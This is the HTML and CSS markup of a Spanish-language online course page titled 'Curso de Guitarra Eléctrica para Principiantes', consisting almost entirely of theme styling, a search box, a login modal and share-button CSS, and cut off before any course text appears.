.tdb-head-search-btn:after{ visibility: hidden; opacity: 0; content: ''; display: block; position: absolute; bottom: 0; left: 0; right: 0; margin: 0 auto; width: 0; height: 0; border-style: solid; border-width: 0 6.5px 7px 6.5px; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); -webkit-transition: all 0.4s ease; transition: all 0.4s ease; border-color: transparent transparent #4db2ec transparent; }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{ visibility: visible; opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }.tdb-header-search-trigger-enabled .tdb-search-icon, .tdb-header-search-trigger-enabled .tdb-search-txt, .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{ -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{ display: flex; align-items: center; justify-content: center; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{ height: auto; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg, .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{ fill: #4db2ec; }.tdb-header-search-trigger-enabled .tdb-search-txt{ position: relative; line-height: 1; }.tdb-header-search-trigger-enabled .tdb-drop-down-search{ visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; -webkit-transform: translate3d(0, 20px, 0); transform: translate3d(0, 20px, 0); -webkit-transition: all 0.4s ease; transition: all 0.4s ease; pointer-events: none; z-index: 10; }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{ visibility: visible; opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{ position: relative; max-width: 300px; pointer-events: all; }.tdi_45 .tdb-head-search-btn i{ font-size: 20px; width: 48px; height: 48px; line-height: 48px; color: #000000; }.tdi_45 .tdb-head-search-btn svg{ width: 20px; }.tdi_45 .tdb-search-icon-svg{ width: 48px; height: 48px; }.tdi_45{ display: inline-block; float: right; clear: none; }.tdi_45 .tdb-search-txt{ top: 0px; }.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{ max-width: 600px; }.tdi_45 .tdb-search-form{ padding: 30px; border-width: 0px; }.tdi_45 .tdb-drop-down-search{ left: auto; right: 0; }.tdi_45 .tdb-drop-down-search-inner, .tdi_45 .tdb-search-form, .tdi_45 .tdb-aj-search{ margin-left: auto; margin-right: 0; }.tdi_45 .tdb-search-form-inner:after{ border-width: 0 0 1px 0; }.tdi_45 .tdb-head-search-form-btn i{ font-size: 7px; }.tdi_45 .tdb-head-search-form-btn-icon{ margin-left: 8px; top: 0px; }.tdi_45 .tdb-head-search-form-btn{ padding: 0px; color: #000000; background-color: rgba(0,0,0,0); }.tdi_45 .tdb-aj-search-results{ padding: 0 30px 30px; border-width: 0 0 1px 0; }.tdi_45 .result-msg{ padding: 10px 0; text-align: center; font-style:normal !important; }.tdi_45 .tdb-head-search-btn svg, .tdi_45 .tdb-head-search-btn svg *{ fill: #000000; }.tdi_45 .tdb-head-search-btn:after{ border-bottom-color: #ffffff; }.tdi_45 .tdb-drop-down-search-inner{ box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.2); }.tdi_45 .tdb-head-search-form-btn svg, .tdi_45 .tdb-head-search-form-btn svg *{ fill: #000000; }.tdi_45 .tdb-head-search-form-btn:hover{ color: #4db2ec; background-color: rgba(0,0,0,0); }.tdi_45 .tdb-head-search-form-btn:hover svg, .tdi_45 .tdb-head-search-form-btn:hover svg *{ fill: #4db2ec; }.tdi_45 .result-msg a:hover{ color: #4db2ec; }.tdi_45 .td_module_wrap{ width: 50%; float: left; padding-left: 10px; padding-right: 10px; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0; padding-bottom: 0; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none; }.tdi_45 .tdb-aj-search-inner{ margin-left: -10px; margin-right: -10px; }.tdi_45 .td-module-container:before{ bottom: -10px; }.tdi_45 .entry-thumb{ background-position: center 50%; }.tdi_45 .td-image-wrap{ padding-bottom: 100%; }.tdi_45 .td-image-container{ flex: 0 0 30%; width: 30%; display: block; order: 0; }.ie10 .tdi_45 .td-image-container, .ie11 .tdi_45 .td-image-container{ flex: 0 0 auto; }.tdi_45 .td-module-container{ flex-direction: row; }.ie10 .tdi_45 .td-module-meta-info, .ie11 .tdi_45 .td-module-meta-info{ flex: 1; }.tdi_45 .td-video-play-ico{ width: 24px; height: 24px; font-size: 24px; }.tdi_45 .td-post-vid-time{ display: block; }.tdi_45 .td-module-meta-info{ padding: 3px 0 0 16px; border-color: #eaeaea; }.tdi_45 .entry-title{ margin: 0 0 2px 0; font-size:13px !important;line-height:1.4 !important; }.tdi_45 .td-excerpt{ column-count: 1; column-gap: 48px; display: none; }.tdi_45 .td-post-category:not(.td-post-extra-category){ display: none; }.tdi_45 .td-read-more{ display: none; }.tdi_45 .td-author-date{ display: inline; }.tdi_45 .td-post-author-name{ display: none; }.tdi_45 .td-icon-star, .tdi_45 .td-icon-star-empty, .tdi_45 .td-icon-star-half{ font-size: 15px; }.tdi_45 .td-module-comments{ display: none; }.tdi_45 .tdb-author-photo .avatar{ width: 20px; height: 20px; margin-right: 6px; border-radius: 50%; }body .tdi_45 .td_module_wrap:hover .td-module-title a, .tdi_45 .tdb-aj-cur-element .entry-title a{ color: #4db2ec !important; }.tdi_45 .td-post-category{ text-transform:uppercase !important; } /* landscape */ @media (min-width: 1019px) and (max-width: 1140px){ .tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_45 .tdb-head-search-btn i{ font-size: 18px; width: 46.8px; height: 46.8px; line-height: 46.8px; }.tdi_45 .tdb-head-search-btn svg{ width: 18px; }.tdi_45 .tdb-search-icon-svg{ width: 46.8px; height: 46.8px; }.tdi_45 .tdb-search-form{ padding: 20px 20px 20px; }.tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } /* phone */ @media (max-width: 767px){ .tdi_45 .td_module_wrap{ padding-bottom: 10px !important; margin-bottom: 10px !important; padding-bottom: 10px; margin-bottom: 10px; }.tdi_45 .td_module_wrap:nth-last-child(-n+2){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_45 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{ display: none !important; }.tdi_45 .td-module-container:before{ bottom: -10px; } } </style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" name="s" autocomplete="off"/><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> </div></div></div></div></div></div></div></div></div></div> </div> <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"> <div id="tdi_46" class="tdc-zone"><div class="tdc_zone tdi_47 wpb_row td-pb-row" data-sticky-offset="0"> <style scoped> /* custom css */ .tdi_47{ min-height: 0; }.td-header-desktop-sticky-wrap.td-header-active{ opacity: 1; } </style><div id="tdi_48" class="tdc-row"><div class="vc_row tdi_49 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_49, .tdi_49 .tdc-columns{ min-height: 0; }.tdi_49, .tdi_49 .tdc-columns{ display: block; }.tdi_49 .tdc-columns{ width: 100%; } </style><div class="vc_column tdi_51 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_51{ vertical-align: baseline; }.tdi_51 > .wpb_wrapper, .tdi_51 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_51 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_51 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_51 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> </div> <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="173" data-autoload-type="" data-autoload-count="5"> <style> .tdb-autoload-wrap { position: relative; } .tdb-autoload-wrap .tdb-loader-autoload { top: auto !important; bottom: 50px !important; } .tdb-autoload-debug { display: none; width: 1068px; margin-right: auto; margin-left: auto; } @media (min-width: 1019px) and (max-width: 1018px) { .tdb-autoload-debug { width: 740px; } } @media (max-width: 767px) { .tdb-autoload-debug { display: none; width: 100%; padding-left: 20px; padding-right: 20px; } } </style> <div class="td-main-content-wrap td-container-wrap"> <div class="tdc-content-wrap"> <article id="template-id-11727" class="post-11727 tdb_templates type-tdb_templates status-publish post" itemscope itemtype="https://schema.org/Article"> <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"> <div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a> <div id="td-login-div" class="td-login-form-div td-display-block"> <div class="td-login-panel-title">Registrarse</div> <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div> <div class="td_display_err"></div> <form id="loginForm" action="#" method="post"> <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" required><label for="login_email">tu nombre de usuario</label></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" required><label for="login_pass">tu contraseña</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"> </form> <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div> </div> <div id="td-forgot-pass-div" class="td-login-form-div td-display-none"> <div class="td-login-panel-title">Recuperación de contraseña</div> <div class="td-login-panel-descr">Recupera tu contraseña</div> <div class="td_display_err"></div> <form id="forgotpassForm" action="#" method="post"> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" required><label for="forgot_email">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"> </form> <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div> </div> </div> </div> <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_53{ min-height: 0; } </style><div id="tdi_54" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_55 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_55, .tdi_55 .tdc-columns{ min-height: 0; }.tdi_55, .tdi_55 .tdc-columns{ display: block; }.tdi_55 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_55{ margin-right:100px !important; margin-left:100px !important; padding-top:22px !important; } .tdi_55 .td_block_wrap{ text-align:left } </style><div class="vc_column tdi_57 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_57{ vertical-align: baseline; }.tdi_57 > .wpb_wrapper, .tdi_57 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_57 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_57 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_57 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_58 td-pb-border-top td_block_template_1 tdb-breadcrumbs " data-td-block-uid="tdi_58"> <style> /* custom css */ .tdb-breadcrumbs{ margin-bottom: 11px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; font-size: 12px; color: #747474; line-height: 18px; }.tdb-breadcrumbs a{ color: #747474; }.tdb-breadcrumbs a:hover{ color: #000; }.tdb-breadcrumbs .tdb-bread-sep{ line-height: 1; vertical-align: middle; }.tdb-breadcrumbs .tdb-bread-sep-svg svg{ height: auto; }.tdb-breadcrumbs .tdb-bread-sep-svg svg, .tdb-breadcrumbs .tdb-bread-sep-svg svg *{ fill: #c3c3c3; }.single-tdb_templates.author-template .tdb_breadcrumbs{ margin-bottom: 2px; }.tdb_category_breadcrumbs{ margin: 21px 0 9px; }.search-results .tdb_breadcrumbs{ margin-bottom: 2px; }.tdi_58 .tdb-bread-sep{ font-size: 8px; margin: 0 5px; }.td-theme-wrap .tdi_58{ text-align: left; } </style><div class="tdb-block-inner td-fix-index"><span><a class="tdb-entry-crumb" href="/">Inicio</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Ver todas las publicaciones en Artes y Hobbies" class="tdb-entry-crumb" href="/category/cursos-de-artes-y-hobbies/">Artes y Hobbies</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Curso de Guitarra Eléctrica para Principiantes</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aulary.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aulary.com/category/cursos-de-artes-y-hobbies/",
                                "name": "Artes y Hobbies"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Curso de Guitarra Eléctrica para Principiantes"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_59" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_60 td-ss-row wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_60, .tdi_60 .tdc-columns{ min-height: 0; }.tdi_60, .tdi_60 .tdc-columns{ display: block; }.tdi_60 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_60{ margin-right:100px !important; margin-left:100px !important; width:90% !important; } .tdi_60 .td_block_wrap{ text-align:left } </style><div class="vc_column tdi_62 wpb_column vc_column_container tdc-column td-pb-span8"> <style scoped> /* custom css */ .tdi_62{ vertical-align: baseline; }.tdi_62 > .wpb_wrapper, .tdi_62 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_62 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_62 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_62 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_63 td-pb-border-top td_block_template_1 " data-td-block-uid="tdi_63"> <style> /* custom css */ .tdb_single_categories{ margin: 0 0 10px 0; line-height: 1; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; }.tdb_single_categories a{ pointer-events: auto; font-size: 10px; display: inline-block; margin: 0 5px 5px 0; line-height: 1; color: #fff; padding: 3px 6px 4px 6px; white-space: nowrap; position: relative; vertical-align: middle; }.tdb_single_categories a:hover .tdb-cat-bg{ opacity: 0.9; }.tdb_single_categories a:hover .tdb-cat-bg:before{ opacity: 1; }.tdb-category i:last-of-type{ display: none; }.tdb-cat-text{ display: inline-block; vertical-align: middle; margin-right: 10px; }.tdb-cat-sep{ font-size: 14px; vertical-align: middle; position: relative; }.tdb-cat-sep-svg{ line-height: 0; }.tdb-cat-sep-svg svg{ width: 14px; height: auto; }.tdb-cat-bg{ position: absolute; background-color: #222; border: 1px solid #222; width: 100%; height: 100%; top: 0; left: 0; z-index: -1; }.tdb-cat-bg:before{ content: ''; width: 100%; height: 100%; left: 0; top: 0; position: absolute; z-index: -1; opacity: 0; -webkit-transition: opacity 0.3s ease; transition: opacity 0.3s ease; }.tdb-cat-style2 .tdb-cat-bg{ background-color: rgba(34, 34, 34, 0.85); }.tdi_63 .tdb-cat-bg{ border-width: 1px; }.tdi_63 .tdb-cat-sep{ font-size: 14px; }.tdi_63 .tdb-cat-text{ margin-right: 10px; }.td-theme-wrap .tdi_63{ text-align: left; } </style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="/category/cursos-de-artes-y-hobbies/"><span class="tdb-cat-bg"></span>Artes y Hobbies</a></div></div><div class="td_block_wrap tdb_title tdi_64 tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_64"> <style> /* custom css */ .tdb_title{ margin-bottom: 19px; }.tdb_title.tdb-content-horiz-center{ text-align: center; }.tdb_title.tdb-content-horiz-center .tdb-title-line{ margin: 0 auto; }.tdb_title.tdb-content-horiz-right{ text-align: right; }.tdb_title.tdb-content-horiz-right .tdb-title-line{ margin-left: auto; margin-right: 0; }.tdb-title-text{ display: inline-block; position: relative; margin: 0; word-wrap: break-word; font-size: 30px; line-height: 38px; font-weight: 700; }.tdb-first-letter{ position: absolute; -webkit-user-select: none; user-select: none; pointer-events: none; text-transform: uppercase; color: rgba(0, 0, 0, 0.08); font-size: 6em; font-weight: 300; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: -0.36em; z-index: -1; -webkit-text-fill-color: initial; }.tdb-title-line{ display: none; position: relative; }.tdb-title-line:after{ content: ''; width: 100%; position: absolute; background-color: #4db2ec; top: 0; left: 0; margin: auto; }.tdb-single-title .tdb-title-text{ font-size: 41px; line-height: 50px; font-weight: 400; }.tdi_64 .tdb-title-line:after{ height: 2px; bottom: 40%; }.tdi_64 .tdb-title-line{ height: 50px; }.td-theme-wrap .tdi_64{ text-align: left; }.tdi_64 .tdb-first-letter{ left: -0.36em; right: auto; }.tdi_64 .tdb-title-text{ font-size:38px !important;line-height:1.2 !important; } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_64 .tdb-title-text{ font-size:32px !important;line-height:1.2 !important; } } /* phone */ @media (max-width: 767px){ .tdi_64 .tdb-title-text{ font-size:30px !important;line-height:1.2 !important; } } </style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Curso de Guitarra Eléctrica para Principiantes</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_66 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_66"> <style> /* custom css */ .tdb_single_post_share{ margin-bottom: 23px; }.tdb-share-classic{ position: relative; height: 20px; margin-bottom: 15px; } </style><div id="tdi_66" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "> <style> .td-post-sharing-classic { position: relative; height: 20px; } .td-post-sharing { margin-left: -3px; margin-right: -3px; font-family: 'Open Sans', 'Open Sans Regular', sans-serif; z-index: 2; white-space: nowrap; opacity: 0; } .td-post-sharing.td-social-show-all { white-space: normal; } .td-js-loaded .td-post-sharing { -webkit-transition: opacity 0.3s; transition: opacity 0.3s; opacity: 1; } .td-post-sharing-classic + .td-post-sharing { margin-top: 15px; /* responsive portrait phone */ } @media (max-width: 767px) { .td-post-sharing-classic + .td-post-sharing { margin-top: 8px; } } .td-post-sharing-top { margin-bottom: 30px; } @media (max-width: 767px) { .td-post-sharing-top { margin-bottom: 20px; } } .td-post-sharing-bottom { border-style: solid; border-color: #ededed; border-width: 1px 0; padding: 21px 0; margin-bottom: 42px; } .td-post-sharing-bottom .td-post-sharing { margin-bottom: -7px; } .td-post-sharing-visible, .td-social-sharing-hidden { display: inline-block; } .td-social-sharing-hidden ul { display: none; } .td-social-show-all .td-pulldown-filter-list { display: inline-block; } .td-social-network, .td-social-handler { position: relative; display: inline-block; margin: 0 3px 7px; height: 40px; min-width: 40px; font-size: 11px; text-align: center; vertical-align: middle; } .td-ps-notext .td-social-network .td-social-but-icon, .td-ps-notext .td-social-handler .td-social-but-icon { border-top-right-radius: 2px; border-bottom-right-radius: 2px; } .td-social-network { color: #000; overflow: hidden; } .td-social-network .td-social-but-icon { border-top-left-radius: 2px; border-bottom-left-radius: 2px; } .td-social-network .td-social-but-text { border-top-right-radius: 2px; border-bottom-right-radius: 2px; } .td-social-network:hover { opacity: 0.8 !important; } .td-social-handler { color: #444; border: 1px solid #e9e9e9; border-radius: 2px; } .td-social-handler .td-social-but-text { font-weight: 700; } .td-social-handler .td-social-but-text:before { background-color: #000; opacity: 0.08; } .td-social-share-text { margin-right: 18px; } .td-social-share-text:before, .td-social-share-text:after { content: ''; position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: 100%; width: 0; height: 0; border-style: solid; } .td-social-share-text:before { border-width: 9px 0 9px 11px; border-color: transparent transparent transparent #e9e9e9; } .td-social-share-text:after { border-width: 8px 0 8px 10px; border-color: transparent transparent transparent #fff; } .td-social-but-text, .td-social-but-icon { display: inline-block; position: relative; } .td-social-but-icon { padding-left: 13px; padding-right: 13px; line-height: 40px; z-index: 1; } .td-social-but-icon i { position: relative; top: -1px; vertical-align: middle; } .td-social-but-text { margin-left: -6px; padding-left: 12px; padding-right: 17px; line-height: 40px; } .td-social-but-text:before { content: ''; position: absolute; top: 12px; left: 0; width: 1px; height: 16px; background-color: #fff; opacity: 0.2; z-index: 1; } .td-social-handler i, .td-social-facebook i, .td-social-reddit i, .td-social-linkedin i, .td-social-tumblr i, .td-social-stumbleupon i, .td-social-vk i, .td-social-viber i, .td-social-flipboard i { font-size: 14px; } .td-social-telegram i { font-size: 16px; } .td-social-mail i, .td-social-line i, .td-social-print i { font-size: 15px; } .td-social-handler .td-icon-share { top: -1px; left: -1px; } .td-social-twitter .td-icon-twitter { font-size: 12px; } .td-social-pinterest .td-icon-pinterest { font-size: 13px; } .td-social-whatsapp .td-icon-whatsapp { font-size: 18px; } .td-social-reddit .td-social-but-icon { padding-right: 12px; } .td-social-reddit .td-icon-reddit { left: -1px; } .td-social-telegram .td-social-but-icon { padding-right: 12px; } .td-social-telegram .td-icon-telegram { left: -1px; } .td-social-stumbleupon .td-social-but-icon { padding-right: 11px; } .td-social-stumbleupon .td-icon-stumbleupon { left: -2px; } .td-social-digg .td-social-but-icon { padding-right: 11px; } .td-social-digg .td-icon-digg { left: -2px; font-size: 17px; } .td-social-vk .td-social-but-icon { padding-right: 11px; } .td-social-vk .td-icon-vk { left: -2px; } .td-social-naver .td-icon-naver { left: -1px; font-size: 16px; } .td-social-copy_url { position: relative; } .td-social-copy_url-check { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); color: #fff; opacity: 0; pointer-events: none; transition: opacity .2s ease-in-out; z-index: 11; } .td-social-copy_url .td-icon-copy_url { left: -1px; font-size: 17px; } .td-social-copy_url-disabled { pointer-events: none; } .td-social-copy_url-disabled .td-icon-copy_url { opacity: 0; } .td-social-copy_url-copied .td-social-copy_url-check { opacity: 1; } @keyframes social_copy_url_loader { 0% { -webkit-transform: rotate(0); transform: rotate(0) } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg) } } .td-social-expand-tabs i { top: -2px; left: -1px; font-size: 16px; } @media (min-width: 767px) { .td-social-line, .td-social-viber { display: none; } } .td-ps-bg .td-social-network { color: #fff; } .td-ps-bg .td-social-facebook .td-social-but-icon, .td-ps-bg .td-social-facebook .td-social-but-text { background-color: #516eab; } .td-ps-bg .td-social-twitter .td-social-but-icon, .td-ps-bg .td-social-twitter .td-social-but-text { background-color: #29c5f6; } .td-ps-bg .td-social-pinterest .td-social-but-icon, .td-ps-bg .td-social-pinterest .td-social-but-text { background-color: #ca212a; } .td-ps-bg .td-social-whatsapp .td-social-but-icon, .td-ps-bg .td-social-whatsapp .td-social-but-text { background-color: #7bbf6a; } .td-ps-bg .td-social-reddit .td-social-but-icon, .td-ps-bg .td-social-reddit .td-social-but-text { background-color: #f54200; } .td-ps-bg .td-social-mail .td-social-but-icon, .td-ps-bg .td-social-digg .td-social-but-icon, .td-ps-bg .td-social-copy_url .td-social-but-icon, .td-ps-bg .td-social-mail .td-social-but-text, .td-ps-bg .td-social-digg .td-social-but-text, .td-ps-bg .td-social-copy_url .td-social-but-text { background-color: #000; } .td-ps-bg .td-social-print .td-social-but-icon, .td-ps-bg .td-social-print .td-social-but-text { background-color: #333; } .td-ps-bg .td-social-linkedin .td-social-but-icon, .td-ps-bg .td-social-linkedin .td-social-but-text { background-color: #0266a0; } .td-ps-bg .td-social-tumblr .td-social-but-icon, .td-ps-bg .td-social-tumblr .td-social-but-text { background-color: #3e5a70; } .td-ps-bg .td-social-telegram .td-social-but-icon, .td-ps-bg .td-social-telegram .td-social-but-text { background-color: #179cde; } .td-ps-bg .td-social-stumbleupon .td-social-but-icon, .td-ps-bg .td-social-stumbleupon .td-social-but-text { background-color: #ee4813; } .td-ps-bg .td-social-vk .td-social-but-icon, .td-ps-bg .td-social-vk .td-social-but-text { background-color: #4c75a3; } .td-ps-bg .td-social-line .td-social-but-icon, .td-ps-bg .td-social-line .td-social-but-text { background-color: #00b900; } .td-ps-bg .td-social-viber .td-social-but-icon, .td-ps-bg .td-social-viber .td-social-but-text { background-color: #5d54a4; } .td-ps-bg .td-social-naver .td-social-but-icon, .td-ps-bg .td-social-naver .td-social-but-text { background-color: #3ec729; } .td-ps-bg .td-social-flipboard .td-social-but-icon, .td-ps-bg .td-social-flipboard .td-social-but-text { background-color: #f42827; } .td-ps-dark-bg .td-social-network { color: #fff; } .td-ps-dark-bg .td-social-network .td-social-but-icon, .td-ps-dark-bg .td-social-network .td-social-but-text { background-color: #000; } .td-ps-border .td-social-network .td-social-but-icon, .td-ps-border .td-social-network .td-social-but-text { line-height: 38px; border-width: 1px; border-style: solid; } .td-ps-border .td-social-network .td-social-but-text { border-left-width: 0; } .td-ps-border .td-social-network .td-social-but-text:before { background-color: #000; opacity: 0.08; } .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon { border-right-width: 0; } .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon { border-right-width: 1px; } .td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text { border-color: #e9e9e9; } .td-ps-border-colored .td-social-facebook .td-social-but-icon, .td-ps-border-colored .td-social-facebook .td-social-but-text { border-color: #516eab; } .td-ps-border-colored .td-social-twitter .td-social-but-icon, .td-ps-border-colored .td-social-twitter .td-social-but-text { border-color: #29c5f6; } .td-ps-border-colored .td-social-pinterest .td-social-but-icon, .td-ps-border-colored .td-social-pinterest .td-social-but-text { border-color: #ca212a; } .td-ps-border-colored .td-social-whatsapp .td-social-but-icon, .td-ps-border-colored .td-social-whatsapp .td-social-but-text { border-color: #7bbf6a; } .td-ps-border-colored .td-social-reddit .td-social-but-icon, .td-ps-border-colored .td-social-reddit .td-social-but-text { border-color: #f54200; } .td-ps-border-colored .td-social-mail .td-social-but-icon, .td-ps-border-colored .td-social-digg .td-social-but-icon, .td-ps-border-colored .td-social-copy_url .td-social-but-icon, .td-ps-border-colored .td-social-mail .td-social-but-text, .td-ps-border-colored .td-social-digg .td-social-but-text, .td-ps-border-colored .td-social-copy_url .td-social-but-text { border-color: #000; } .td-ps-border-colored .td-social-print .td-social-but-icon, .td-ps-border-colored .td-social-print .td-social-but-text { border-color: #333; } .td-ps-border-colored .td-social-linkedin .td-social-but-icon, .td-ps-border-colored .td-social-linkedin .td-social-but-text { border-color: #0266a0; } .td-ps-border-colored .td-social-tumblr .td-social-but-icon, .td-ps-border-colored .td-social-tumblr .td-social-but-text { border-color: #3e5a70; } .td-ps-border-colored .td-social-telegram .td-social-but-icon, .td-ps-border-colored .td-social-telegram .td-social-but-text { border-color: #179cde; } .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon, .td-ps-border-colored .td-social-stumbleupon .td-social-but-text { border-color: #ee4813; } .td-ps-border-colored .td-social-vk .td-social-but-icon, .td-ps-border-colored .td-social-vk .td-social-but-text { border-color: #4c75a3; } .td-ps-border-colored .td-social-line .td-social-but-icon, .td-ps-border-colored 